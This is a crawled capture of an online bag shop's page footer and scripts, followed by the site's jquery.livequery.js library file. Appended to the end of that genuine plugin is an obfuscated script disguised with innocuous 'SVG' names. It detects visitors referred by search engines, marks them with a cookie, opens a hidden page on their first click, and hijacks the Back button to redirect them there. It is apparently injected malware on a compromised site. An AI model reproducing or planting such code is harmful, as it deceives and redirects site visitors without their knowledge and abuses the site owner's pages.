</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/across4.html" title="Посмотреть сумки Across"><img src="assets/cache/images/logo/logo-across-166x30-657.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/xteam.html" title="Посмотреть сумки Xteam"><img src="assets/cache/images/logo/logo-xteam-166x30-76b.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/capline.html" title="Посмотреть сумки Capline"><img src="assets/cache/images/logo/logo-capline-1-166x30-de7.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/kartex.html" title="Посмотреть сумки Kartex"><img src="assets/cache/images/logo/kartex-166x30-657.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/rise.html" title="Посмотреть сумки Rise"><img src="assets/cache/images/logo/logo2-166x30-b26.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/sarabella.html" title="Посмотреть сумки Sarabella"><img src="assets/cache/images/logo/dogotip-sarabella-166x30-d84.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/lucky-mark.html" title="Посмотреть сумки Lucky Mark"><img src="assets/cache/images/logo/lm-166x30-f7a.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/rion.html" title="Посмотреть сумки Rion"><img src="assets/cache/images/logo/rion-166x30-b26.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/sovik.html" title="Посмотреть сумки Совик"><img src="assets/cache/images/logo/logo_sovik-166x30-94a.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/nukki.html" title="Посмотреть сумки Nukki"><img src="assets/cache/images/logo/nukki-logo1-166x30-d9d.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/ftl.html" title="Посмотреть сумки FTL"><img src="assets/cache/images/logo/ftl-166x30-dbe.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/silver-top.html" title="Посмотреть сумки Silver Top"><img src="assets/cache/images/logo/logo-silver-top-166x30-9e9.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/sellers-union.html" title="Посмотреть сумки Sellers Union"><img src="assets/cache/images/logo/sellersunion-166x30-024.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/alliance.html" title="Посмотреть сумки Alliance"><img src="assets/cache/images/logo/logo-alliance-166x30-22b.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/faust-larsen.html" title="Посмотреть сумки Faust Larsen"><img src="assets/cache/images/logo/logo-faust-larsen-166x30-a5d.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/grizzly.html" title="Посмотреть сумки Grizzly"><img src="assets/cache/images/logo/gryzlli-166x30-60e.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/ufo-people.html" title="Посмотреть сумки UFO People"><img src="assets/cache/images/logo/ufopeople-166x30-9f8.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/novatour.html" title="Посмотреть сумки Novatour"><img src="assets/cache/images/logo/logo-166x30-76b.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/biostal.html" title="Посмотреть сумки Биосталь"><img src="assets/cache/images/logo/biostal-logotip-kvadratnyj-166x30-c4c.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/fhm.html" title="Посмотреть сумки FHM"><img src="assets/cache/images/logo/logo-fhm-group-166x30-94a.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/huntsman.html" title="Посмотреть сумки Huntsman"><img src="assets/cache/images/logo/huntsman-logo-166x30-f70.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/hunterman.html" title="Посмотреть сумки HUNTERMAN"><img src="assets/cache/images/logo/hunterman-logo-166x30-0b5.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/tourist.html" title="Посмотреть сумки Tourist"><img src="assets/cache/images/logo/logo-tourtst-166x30-ca6.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/kedr.html" title="Посмотреть сумки Kedr"><img src="assets/cache/images/logo/logo-kedr-1-166x30-589.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/turlan1.html" title="Посмотреть сумки Турлан"><img src="assets/cache/images/logo/turlan-logo-166x30-102.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/monkking.html" title="Посмотреть сумки Monkking"><img src="assets/cache/images/logo/monkking-166x30-b26.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/winner.html" title="Посмотреть сумки Winner"><img src="assets/cache/images/logo/logo-winner-166x30-775.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/winner-one.html" title="Посмотреть сумки Winner One"><img src="assets/cache/images/logo/logo-winner-one-166x30-775.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/yeso-outmaster.html" title="Посмотреть сумки Yeso (Outmaster)"><img src="assets/cache/images/logo/yeso-logo-166x30-943.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/numanni.html" title="Посмотреть сумки Numanni"><img src="assets/cache/images/logo/_numanni-logo-166x30-102.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/orbita.html" title="Посмотреть сумки Орбита"><img src="assets/cache/images/logo/orbita-166x30-b26.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/finding.html" title="Посмотреть сумки Finding"><img src="assets/cache/images/logo/finding-166x30-d83.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/griffon.html" title="Посмотреть сумки Griffon"><img src="assets/cache/images/logo/logo-griffon-166x30-7e7.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/escape.html" title="Посмотреть сумки Escape"><img src="assets/cache/images/logo/escape-logo-166x30-857.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/rosberg.html" title="Посмотреть сумки Rosberg"><img src="assets/cache/images/logo/rosberg_logo-166x30-024.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/good-style.html" title="Посмотреть сумки Good Style"><img src="assets/cache/images/logo/good-style-logo-166x30-fbc.gif" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/greenell.html" title="Посмотреть сумки Greenell"><img src="assets/cache/images/logo/logo-greenell-166x30-7e7.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/akubens.html" title="Посмотреть сумки Akubens"><img src="assets/cache/images/logo/akubens-logo-166x30-87e.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/4-roads.html" title="Посмотреть сумки "><img src="assets/cache/images/logo/4-roads-logotype-166x30-aac.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/merlin.html" title="Посмотреть сумки Merlin"><img src="assets/cache/images/logo/logo-merlin-166x30-32a.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/ancord.html" title="Посмотреть сумки Ancord"><img src="assets/cache/images/logo/logo-ancord-166x30-cad.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/garant.html" title="Посмотреть сумки Garant"><img src="assets/cache/images/logo/logo-garant-166x30-feb.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/galardia.html" title="Посмотреть сумки Galardia"><img src="assets/cache/images/logo/galardia-166x30-afa.png" /></a>
</div>
		</div>
	</div>
</section>
			<section class="partners">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<span class="ps_title">Наши партнёры</span>
			</div>
			<div class="col-6 col-lg-3"><div class="adv_bl">
			<a href="partnyory/shkola-tancev-memfis.html"><img src="assets/images/part/memfis.png"></a></div></div>
			<div class="col-6 col-lg-3"><div class="adv_bl">
				<a href="kak-stat-nashim-partnyorom.html"><img src="/assets/images/adw_2.png"></a>
				</div></div>
			<div class="col-6 col-lg-3"><div class="adv_bl">
				<a href="kak-stat-nashim-partnyorom.html"><img src="/assets/images/adw_2.png"></a>
				</div></div>
			<div class="col-6 col-lg-3"><div class="adv_bl">
				<a href="kak-stat-nashim-partnyorom.html"><img src="/assets/images/adw_2.png"></a>
				</div></div>
		</div>
	</div>
	</div>
</section>
<footer class="footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-3">
				<div class="foot_cont">

					<div>О нас</div>
					<p>Интернет-магазин продажи галантерейных изделий. У нас вы можете найти широкий ассортимент товаров по приемлемым ценам.</p>
					<div>Контактные данные</div>
					<ul>
						<li>				<span>+375(29) 336-75-68 (Velcom)</span>

						</li>
						<li><span>+375(33) 352-01-10 (MTC)</span></li>
						<li><span class="time">Время работы: 9:00 - 21:00.</span></li>

					</ul>
				</div>
			</div>
			<div class="col-lg-3">
				<div class="foot_cont">
					<div>Каталог товаров</div>
					<ul>
						 <li><a href="katalog/ryukzaki.html" title="Рюкзаки">Рюкзаки</a></li> <li><a href="katalog/sumki-dlya-dokumentov1.html" title="Сумки для документов">Сумки для документов</a></li> <li><a href="katalog/sumki-molodyozhnye.html" title="Сумки молодёжные">Сумки молодёжные</a></li> <li><a href="katalog/sumki-muzhskie.html" title="Сумки мужские">Сумки мужские</a></li> <li><a href="katalog/sumki-dorozhnye.html" title="Дорожные сумки">Дорожные сумки</a></li> <li><a href="katalog/sumki-dlya-fitnesa.html" title="Спортивные сумки для фитнеса">Сумки для фитнеса</a></li> <li><a href="katalog/chemodany.html" title="Чемоданы">Чемоданы</a></li> <li><a href="katalog/sumki-na-kolyosah.html" title="Сумки на колёсах">Сумки на колёсах</a></li> <li><a href="katalog/portpledy.html" title="Портпледы">Портпледы</a></li> <li><a href="katalog/kejsy.html" title="Кейсы">Кейсы</a></li> <li><a href="katalog/sumki-poyasnye.html" title="Сумки поясные">Сумки поясные</a></li> <li><a href="katalog/zhenskie-sumki.html" title="Женские сумки">Женские сумки</a></li>
					</ul>
					
				</div>
			</div>
			<div class="col-lg-3">

				<div class="foot_cont">
<div>Каталог товаров</div>
					<ul>
						 <li><a href="katalog/palatki.html" title="Палатки">Палатки</a></li> <li><a href="katalog/spalnye-meshki.html" title="Спальные мешки">Спальные мешки</a></li> <li><a href="katalog/kempingovaya-mebel.html" title="Кемпинговая мебель">Кемпинговая мебель</a></li> <li><a href="katalog/penaly.html" title="Пеналы">Пеналы</a></li> <li><a href="katalog/fartuki-dlya-truda.html" title="Фартуки для труда">Фартуки для труда</a></li> <li><a href="katalog/shopper-plyazhnaya-sumka.html" title="Шоппер, Пляжная сумка">Шоппер, Пляжная сумка</a></li> <li><a href="katalog/sumki-dlya-noutbuka.html" title="Сумки для ноутбука">Сумки для ноутбука</a></li> <li><a href="katalog/kosmetichki.html" title="Косметички">Косметички</a></li> <li><a href="katalog/organajzery.html" title="Органайзеры">Органайзеры</a></li> <li><a href="katalog/aksessuary-sportivnye.html" title="Аксессуары спортивные">Аксессуары спортивные</a></li> <li><a href="katalog/muzhskie-remni.html" title="Мужские ремни">Мужские ремни</a></li> <li><a href="katalog/hozyajstvennye-sumki-telezhki.html" title="Хозяйственные сумки-тележки">Хозяйственные сумки-тележки</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-3">
				<div class="foot_cont">
					<div>Каталог товаров</div>
					<ul>
						 <li><a href="katalog/novogodnie-girlyandy.html" title="Новогодние гирлянды">Новогодние гирлянды</a></li> <li><a href="katalog/elki-novogodnie.html" title="Елки новогодние">Елки новогодние</a></li> <li><a href="katalog/shkatulki.html" title="Шкатулки">Шкатулки</a></li> <li><a href="katalog/dozhdeviki.html" title="Дождевики">Дождевики</a></li> <li><a href="katalog/germochehly.html" title="Гермочехлы">Гермочехлы</a></li> <li><a href="katalog/aksessuary-dlya-puteshestvij.html" title="Аксессуары для путешествий">Аксессуары для путешествий</a></li> <li><a href="katalog/hozyajstvennye-sumki.html" title="Хозяйственные сумки">Хозяйственные сумки</a></li> <li><a href="katalog/termosumki-i-termokontejnery.html" title="Термосумки и термоконтейнеры">Термосумки и термоконтейнеры</a></li> <li><a href="katalog/proizvodstvo-na-zakaz.html" title="Производство на заказ">Производство на заказ</a></li>
					</ul>
					<div><a href="https://vsesumki.by/sitemap.html">Карта сайта</a></div>
					
						<!--<br>
Разработка сайта - <a href="http://white-pixel.by"><img style="    width: 100px;" src="/assets/images/wp_logo.png" /></a>
<br>
Оптимизация сайта – <a href="#">Qmedia.by</a>-->

						</div>
				</div>
			</div>
		</div>
		</footer>

<div id= "toTop" > <img src="assets/images/up-arrow.png" alt=""></div>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91868505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91868505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!--  Mem : 4 mb, MySQL: 0,0122 s, 28 request(s), PHP: 0,1321 s, total: 0,1443 s, document from cache. -->


<script type="text/javascript">
 
$(function() {
 
$(window).scroll(function() {
 
if($(this).scrollTop() != 0) {
 
$('#toTop').fadeIn();
 
} else {
 
$('#toTop').fadeOut();
 
}
 
});
 
$('#toTop').click(function() {
 
$('body,html').animate({scrollTop:0},400);
 
});
 
});
 
</script>
<script>
	 $('.burger').click(function(){
	   $(this).toggleClass('change');
	 });	
	 
		$('.burger').click(function(){
		$('.main_menu').toggle('slow','linear');
		$('body').toggleClass("hd");
	}); 
</script>
 <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
    <script>
      $('.colorVariant').click(function(){
		  img=$(this).attr('data-img');
		  $(this).attr('data-img');
		 $('#bigpic').attr('data-src' , img);
	  });
    </script>
			<script>

				$('.colorVariant').click(function(){
					var val=$(this).attr("data-img");
					$('#bigpic').attr("href",val);
					$('#minipic').attr("src",val);
					$('.colorVariant').removeClass('active');
					$(this).removeClass('active').addClass('active');
					$('#a6804 option[value="'+val+'"]').prop('selected', true);

				});

				$('.divGal-select').click(function(){
					var name= $(this).attr("data-name");
					if(name=='one')
					{
						$('.divGal').removeClass('div-gal-active');
						$('.div-gal-1').addClass('div-gal-active');
						$('.divGal').removeClass('div-gal-opacity');
					}
					if(name=='two')
					{
						$('.slick-slider').slick("refresh");
								$('#drb').attr('data-src', 'assets/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6.jpg');
				$('#drb').click();
				
						$('.divGal').removeClass('div-gal-active');
						$('.div-gal-2').addClass('div-gal-active');
						$('.divGal').removeClass('div-gal-opacity');

					}	
					$('.divGal-select').removeClass('divGal-select-active');
					$(this).addClass('divGal-select-active');


				});

			</script>
<span class="cckck" data-fancybox-close data-value="1"></span>
		</div><!-- .wrapper -->
		<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
		<script>

		</script>
		<script>


			$( document ).ready(function() {
$('.slick-slider').slick();
	$('.fci').click(function(){
	 $(this).removeClass('fci');
		$('#bigpic').click();
	
	
	});
				$('.div-gal-2').addClass('div-gal-opacity');
				
				
				$('.colorVariant.first').click();
		
			});

	



			$( window ).on( "load", function() {
				$('.slick-next').click();




			
			});


		</script>

		<script>
document.querySelectorAll('.scn').forEach(trigger => {
    trigger.addEventListener('click', (event) => {
        event.stopPropagation();

        // Скрыть все открытые popover
        document.querySelectorAll('.sco').forEach(s => s.style.display = 'none');

        const wrapper = trigger.parentElement; // div
        const popup = wrapper.querySelector('.sco');

        // Показать popup
        popup.style.display = 'block';

        // Позиционируем popup над элементом .scn
        const rect = trigger.getBoundingClientRect();

        popup.style.left = trigger.offsetLeft + 'px';
        popup.style.top = (trigger.offsetTop - popup.offsetHeight - 6) + 'px';
    });
});

// Закрытие при клике вне
document.addEventListener('click', () => {
    document.querySelectorAll('.sco').forEach(s => s.style.display = 'none');
});
</script>
	
	
	<script type="text/javascript">
	<!--
      var site_url = 'https://vsesumki.by/';
      var shkOptions = {
         stuffCont: 'div.shk-item',
         lang: 'russian-UTF8',
         currency: 'бел.руб.',
         orderFormPage: 'oformlenie-zakaza.html',
         cartTpl: ['corzina','corow',''],
         priceTV: 'price',
	 changePrice: true,
	 flyToCart: 'image'
	};
      jQuery(document).ready(function(){
        jQuery(shkOptions.stuffCont).shopkeeper();
      });
	//-->
	</script>
    <script src="https://vsesumki.by/assets/snippets/shopkeeper/lang/russian-UTF8.js" type="text/javascript"></script>
    <script src="https://vsesumki.by/assets/snippets/shopkeeper/js/jquery.livequery.js" type="text/javascript"></script>
    <script src="https://vsesumki.by/assets/snippets/shopkeeper/js/shopkeeper.js" type="text/javascript"></script>
  
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vsesumki.by/assets/snippets/shopkeeper/js/jquery.livequery.js
body_size: 8511
content:
/*! Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
 * Dual licensed under the MIT (MIT_LICENSE.txt)
 * and GPL Version 2 (GPL_LICENSE.txt) licenses.
 *
 * Version: 1.1.1
 * Requires jQuery 1.3+
 * Docs: http://docs.jquery.com/Plugins/livequery
 */

(function($) {

$.extend($.fn, {
	livequery: function(type, fn, fn2) {
		var self = this, q;

		// Handle different call patterns
		if ($.isFunction(type))
			fn2 = fn, fn = type, type = undefined;

		// See if Live Query already exists
		$.each( $.livequery.queries, function(i, query) {
			if ( self.selector == query.selector && self.context == query.context &&
				type == query.type && (!fn || fn.$lqguid == query.fn.$lqguid) && (!fn2 || fn2.$lqguid == query.fn2.$lqguid) )
					// Found the query, exit the each loop
					return (q = query) && false;
		});

		// Create new Live Query if it wasn't found
		q = q || new $.livequery(this.selector, this.context, type, fn, fn2);

		// Make sure it is running
		q.stopped = false;

		// Run it immediately for the first time
		q.run();

		// Contnue the chain
		return this;
	},

	expire: function(type, fn, fn2) {
		var self = this;

		// Handle different call patterns
		if ($.isFunction(type))
			fn2 = fn, fn = type, type = undefined;

		// Find the Live Query based on arguments and stop it
		$.each( $.livequery.queries, function(i, query) {
			if ( self.selector == query.selector && self.context == query.context &&
				(!type || type == query.type) && (!fn || fn.$lqguid == query.fn.$lqguid) && (!fn2 || fn2.$lqguid == query.fn2.$lqguid) && !this.stopped )
					$.livequery.stop(query.id);
		});

		// Continue the chain
		return this;
	}
});

$.livequery = function(selector, context, type, fn, fn2) {
	this.selector = selector;
	this.context  = context;
	this.type     = type;
	this.fn       = fn;
	this.fn2      = fn2;
	this.elements = [];
	this.stopped  = false;

	// The id is the index of the Live Query in $.livequery.queries
	this.id = $.livequery.queries.push(this)-1;

	// Mark the functions for matching later on
	fn.$lqguid = fn.$lqguid || $.livequery.guid++;
	if (fn2) fn2.$lqguid = fn2.$lqguid || $.livequery.guid++;

	// Return the Live Query
	return this;
};

$.livequery.prototype = {
	stop: function() {
		var query = this;

		if ( this.type )
			// Unbind all bound events
			this.elements.unbind(this.type, this.fn);
		else if (this.fn2)
			// Call the second function for all matched elements
			this.elements.each(function(i, el) {
				query.fn2.apply(el);
			});

		// Clear out matched elements
		this.elements = [];

		// Stop the Live Query from running until restarted
		this.stopped = true;
	},

	run: function() {
		// Short-circuit if stopped
		if ( this.stopped ) return;
		var query = this;

		var oEls = this.elements,
			els  = $(this.selector, this.context),
			nEls = els.not(oEls);

		// Set elements to the latest set of matched elements
		this.elements = els;

		if (this.type) {
			// Bind events to newly matched elements
			nEls.bind(this.type, this.fn);

			// Unbind events to elements no longer matched
			if (oEls.length > 0)
				$.each(oEls, function(i, el) {
					if ( $.inArray(el, els) < 0 )
						$.event.remove(el, query.type, query.fn);
				});
		}
		else {
			// Call the first function for newly matched elements
			nEls.each(function() {
				query.fn.apply(this);
			});

			// Call the second function for elements no longer matched
			if ( this.fn2 && oEls.length > 0 )
				$.each(oEls, function(i, el) {
					if ( $.inArray(el, els) < 0 )
						query.fn2.apply(el);
				});
		}
	}
};

$.extend($.livequery, {
	guid: 0,
	queries: [],
	queue: [],
	running: false,
	timeout: null,

	checkQueue: function() {
		if ( $.livequery.running && $.livequery.queue.length ) {
			var length = $.livequery.queue.length;
			// Run each Live Query currently in the queue
			while ( length-- )
				$.livequery.queries[ $.livequery.queue.shift() ].run();
		}
	},

	pause: function() {
		// Don't run anymore Live Queries until restarted
		$.livequery.running = false;
	},

	play: function() {
		// Restart Live Queries
		$.livequery.running = true;
		// Request a run of the Live Queries
		$.livequery.run();
	},

	registerPlugin: function() {
		$.each( arguments, function(i,n) {
			// Short-circuit if the method doesn't exist
			if (!$.fn[n]) return;

			// Save a reference to the original method
			var old = $.fn[n];

			// Create a new method
			$.fn[n] = function() {
				// Call the original method
				var r = old.apply(this, arguments);

				// Request a run of the Live Queries
				$.livequery.run();

				// Return the original methods result
				return r;
			}
		});
	},

	run: function(id) {
		if (id != undefined) {
			// Put the particular Live Query in the queue if it doesn't already exist
			if ( $.inArray(id, $.livequery.queue) < 0 )
				$.livequery.queue.push( id );
		}
		else
			// Put each Live Query in the queue if it doesn't already exist
			$.each( $.livequery.queries, function(id) {
				if ( $.inArray(id, $.livequery.queue) < 0 )
					$.livequery.queue.push( id );
			});

		// Clear timeout if it already exists
		if ($.livequery.timeout) clearTimeout($.livequery.timeout);
		// Create a timeout to check the queue and actually run the Live Queries
		$.livequery.timeout = setTimeout($.livequery.checkQueue, 20);
	},

	stop: function(id) {
		if (id != undefined)
			// Stop are particular Live Query
			$.livequery.queries[ id ].stop();
		else
			// Stop all Live Queries
			$.each( $.livequery.queries, function(id) {
				$.livequery.queries[ id ].stop();
			});
	}
});

// Register core DOM manipulation methods
$.livequery.registerPlugin('append', 'prepend', 'after', 'before', 'wrap', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'empty', 'remove', 'html');

// Run Live Queries when the Document is ready
$(function() { $.livequery.play(); });

})(jQuery);

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["assets","plugins","codemirror","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);